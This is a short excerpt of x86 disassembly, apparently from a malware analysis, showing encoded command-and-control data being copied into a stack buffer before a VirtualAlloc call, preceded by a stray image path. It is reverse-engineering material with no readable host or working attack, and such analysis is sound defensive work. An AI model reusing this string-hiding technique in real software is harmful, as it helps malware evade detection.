 push 4 ; cmt c2 encoded data copy
push 3000h
push 21h
push 0
mov [esp+48h+var_24], 1714504Dh
mov [esp+48h+var_20], 5C0C0F3Ah
mov [esp+48h+var_1C], 1F1D2E5Dh
mov [esp+48h+var_18], 1A31475Eh
mov [esp+48h+var_14], 34445D01h
mov [esp+48h+var_10], 3011F06h
mov [esp+48h+var_C], 1C4B5D64h
mov [esp+48h+var_8], 54526256h
mov [esp+48h+var_4], 42h
call ds:VirtualAlloc
mov esi, eax
test esi, esi
jz loc_100028CB